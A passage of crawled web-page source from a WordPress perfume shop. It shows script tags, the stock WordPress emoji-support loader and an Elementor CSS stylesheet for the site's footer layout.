//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nooxperfumes.com/wp-includes/js/wp-emoji-release.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nooxperfumes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597
body_size: 1250
content:
.elementor-57 .elementor-element.elementor-element-720db9e8:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-720db9e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://nooxperfumes.com/wp-content/uploads/2020/10/luchiana-1913484823.png");background-position:center center;background-repeat:repeat;background-size:290px auto;}.elementor-57 .elementor-element.elementor-element-720db9e8{color:#FFFFFF;padding:45px 0px 45px 0px;}.elementor-57 .elementor-element.elementor-element-720db9e8 a:hover{color:#E4C1B1;}.elementor-57 .elementor-element.elementor-element-11148c13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu svg{margin-bottom:calc(60px * 0.6);}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__separator{margin-bottom:calc(60px * 0.6);color:#848484;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__item{margin-left:calc(60px / 2);margin-right:calc(60px / 2);margin-bottom:calc(60px * 0.6);}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu{margin-left:calc(-60px / 2);margin-right:calc(-60px / 2);margin-bottom:calc(-60px * 0.6);justify-content:center;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__item a:hover{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-2b806726{margin-top:87px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-10793382 > .elementor-element-populated{text-align:center;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-57 .elementor-element.elementor-element-23ce4345{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-item > a{font-size:12px;font-weight:400;line-height:14px;letter-spacing:0.55px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-text{transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-615b3b69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-62365426 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-62365426{text-align:center;}.elementor-57 .elementor-element.elementor-element-62365426 img{width:182%;}.elementor-57 .elementor-element.elementor-element-6e0ac925 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading{text-align:right;color:#868686;font-size:12px;font-weight:400;line-height:19px;letter-spacing:0.6px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading .c-ip-heading__inner{max-width:265px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading--bullet-after:after{max-width:265px;}.elementor-57 .elementor-element.elementor-element-6b247977 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__link{color:#E4C1B1;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__link:hover{color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social{font-size:16px;margin:calc(-27px / 2);}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__icon{margin:calc(27px / 2);}.elementor-57 .elementor-element.elementor-element-763dc39{margin-top:25px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-fa1d8de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-fa1d8de{text-align:center;}.elementor-57 .elementor-element.elementor-element-31ac565f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57 .elementor-element.elementor-element-31ac565f{margin-top:75px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-70e42022 .c-ip-heading{text-align:left;color:#606060;font-size:11px;font-weight:400;line-height:1em;letter-spacing:0.275px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu svg{margin-bottom:calc(30px * 0.6);}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__separator{margin-bottom:calc(30px * 0.6);color:#848484;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__item{margin-left:calc(30px / 2);margin-right:calc(30px / 2);margin-bottom:calc(30px * 0.6);}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu{margin-left:calc(-30px / 2);margin-right:calc(-30px / 2);margin-bottom:calc(-30px * 0.6);justify-content:flex-end;font-size:10px;font-weight:400;letter-spacing:1.8px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__item a:hover{color:#ffffff;}@media(max-width:1189px){.elementor-57 .elementor-element.elementor-element-720db9e8{padding:45px 30px 45px 30px;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-2b806726{margin-top:045px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-10793382.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-57 .elementor-element.elementor-element-23ce4345{width:auto;max-width:auto;}.elementor-57 .elementor-element.elementor-element-62365426 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading{text-align:center;}.elementor-57 .elementor-element.elementor-element-31ac565f{margin-top:060px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-70e42022 .c-ip-heading{text-align:center;}.elementor-57 .elementor-element.elementor-element-52168518 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu{justify-content:center;}}